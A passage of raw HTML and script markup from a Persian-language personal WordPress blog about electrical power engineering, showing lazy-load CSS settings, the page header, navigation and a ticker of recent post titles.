.pp_expand{--wpr-bg-9f68a472-1781-4a4d-bab4-cf2211a9f28b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"9f68a472-1781-4a4d-bab4-cf2211a9f28b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-88ae20c2-daf1-47b6-a71c-07d1be5bdc81: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"88ae20c2-daf1-47b6-a71c-07d1be5bdc81","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-0ae96302-aaf5-45d4-90f6-6b5740a24465: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"0ae96302-aaf5-45d4-90f6-6b5740a24465","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-60a37b14-9839-4634-b70d-88685efe96b1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"60a37b14-9839-4634-b70d-88685efe96b1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-68680db4-a158-4b10-a196-3bd46bc72ce4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"68680db4-a158-4b10-a196-3bd46bc72ce4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-7531b706-3037-4cb4-b0f9-a1cdb33becd2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"7531b706-3037-4cb4-b0f9-a1cdb33becd2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-3631af5d-7ead-4a7a-a8b7-40efd7213a20: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"3631af5d-7ead-4a7a-a8b7-40efd7213a20","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-fb092a96-ff3a-4bd6-82c2-ee17317f208f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"fb092a96-ff3a-4bd6-82c2-ee17317f208f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-db29c6f1-b36c-4da4-a2ed-e7effa83d28f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"db29c6f1-b36c-4da4-a2ed-e7effa83d28f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-5fb07e78-e391-4289-a9fa-17ffdc233120: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"5fb07e78-e391-4289-a9fa-17ffdc233120","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-06c4da0d-fb72-409a-b9a0-127c9ef6ebfb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"06c4da0d-fb72-409a-b9a0-127c9ef6ebfb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-711a8d4d-7bdf-479f-ab82-96eb4634213a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"711a8d4d-7bdf-479f-ab82-96eb4634213a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-6afebeb2-10c3-44d9-b7fa-47a02fad942d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6afebeb2-10c3-44d9-b7fa-47a02fad942d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-dd1e43fb-4a54-4eac-8a08-8804ce8215dd: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"dd1e43fb-4a54-4eac-8a08-8804ce8215dd","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-e1c21099-9c8f-4130-95c2-36c9b5b292a5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e1c21099-9c8f-4130-95c2-36c9b5b292a5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-2da1a4da-f342-4660-8d0f-17042791555e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"2da1a4da-f342-4660-8d0f-17042791555e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-d7930489-c6a8-4d16-80f3-5f02aae999b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"d7930489-c6a8-4d16-80f3-5f02aae999b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-e8219cfb-d7cd-4964-83d8-28c238f783c5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e8219cfb-d7cd-4964-83d8-28c238f783c5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-6db0a5a6-6fd0-499c-a67b-59ea3d99c78f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6db0a5a6-6fd0-499c-a67b-59ea3d99c78f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-65561450-b4b4-4bdd-b6de-6fe840efdd24: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"65561450-b4b4-4bdd-b6de-6fe840efdd24","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-6951fdfd-c723-44e7-b80e-3d5282843f04: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"6951fdfd-c723-44e7-b80e-3d5282843f04","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-0e92a5c8-5636-4fee-b16c-aa4370dcdefa: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"0e92a5c8-5636-4fee-b16c-aa4370dcdefa","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-459f5627-e73a-4cb4-b580-cb010b311ff8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"459f5627-e73a-4cb4-b580-cb010b311ff8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-51e31cb6-bd4a-427c-aaf8-5dd4994a7f30: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"51e31cb6-bd4a-427c-aaf8-5dd4994a7f30","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-55991e8d-14c1-4370-8d37-5d1d7dbabdc1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"55991e8d-14c1-4370-8d37-5d1d7dbabdc1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-fce48b07-90af-49d0-99e0-00e13944c5d9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"fce48b07-90af-49d0-99e0-00e13944c5d9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-b967dd06-6a29-4bbb-86c5-b4500b6fffad: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"b967dd06-6a29-4bbb-86c5-b4500b6fffad","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-7d16004f-4b5c-4187-886d-84b25d1ec240: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"7d16004f-4b5c-4187-886d-84b25d1ec240","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-cf3c36d5-8bea-4377-9ce9-c3498eaa4406: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"cf3c36d5-8bea-4377-9ce9-c3498eaa4406","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-0c074052-7047-42cc-9e68-5eea1d5b0ed8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"0c074052-7047-42cc-9e68-5eea1d5b0ed8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-f82f9e07-ed1d-469c-8774-1a0b7c7b064b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"f82f9e07-ed1d-469c-8774-1a0b7c7b064b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-b925dfdd-2c1b-4389-9f22-f1bb3b6e85cf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b925dfdd-2c1b-4389-9f22-f1bb3b6e85cf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-a2923f26-366f-4a88-861a-68335b0f6eb6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"a2923f26-366f-4a88-861a-68335b0f6eb6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-8b14db82-9b2c-4283-90cc-1ba8ee868ec9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"8b14db82-9b2c-4283-90cc-1ba8ee868ec9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-68dce703-f58e-457a-9711-76e4c5741ad3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"68dce703-f58e-457a-9711-76e4c5741ad3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-3cdf0636-83f5-4deb-a733-96c097d25b22: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3cdf0636-83f5-4deb-a733-96c097d25b22","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-b32248d3-34e1-4102-b552-8919d0d93bfb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b32248d3-34e1-4102-b552-8919d0d93bfb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-b7ab6278-8568-436e-acdb-56645a727d18: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b7ab6278-8568-436e-acdb-56645a727d18","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-a175356c-7c06-4aac-8e31-76ed7a95174f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"a175356c-7c06-4aac-8e31-76ed7a95174f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-75fa4fcf-7522-446c-8d21-53a35e398f91: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"75fa4fcf-7522-446c-8d21-53a35e398f91","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-ea499176-a921-4a4a-91ad-8808c269776f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ea499176-a921-4a4a-91ad-8808c269776f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-de2c4d38-5f1c-44f5-a248-e1ad81c64d51: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"de2c4d38-5f1c-44f5-a248-e1ad81c64d51","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-e3b5e25e-ab87-4654-a9d3-d598f6139252: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e3b5e25e-ab87-4654-a9d3-d598f6139252","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-61d66304-ea63-4956-a40f-a6a25ddbd47c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"61d66304-ea63-4956-a40f-a6a25ddbd47c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-69458106-61e5-440f-aee2-9b48e17bbddf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"69458106-61e5-440f-aee2-9b48e17bbddf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-02d7b270-25a7-473b-8a80-46c59df89a64: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"02d7b270-25a7-473b-8a80-46c59df89a64","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-a9430ec5-9b6b-4b4e-a434-242396177e65: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"a9430ec5-9b6b-4b4e-a434-242396177e65","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-fd6ac891-0bcf-478f-8c8a-10f72f2e479e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"fd6ac891-0bcf-478f-8c8a-10f72f2e479e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-8fc49a56-3671-4c9c-b543-118618760e4d: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"8fc49a56-3671-4c9c-b543-118618760e4d","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl archive tag tag-uml tag-915 wp-theme-fynewsfynews right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز چهارشنبه ۸ بهمن ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
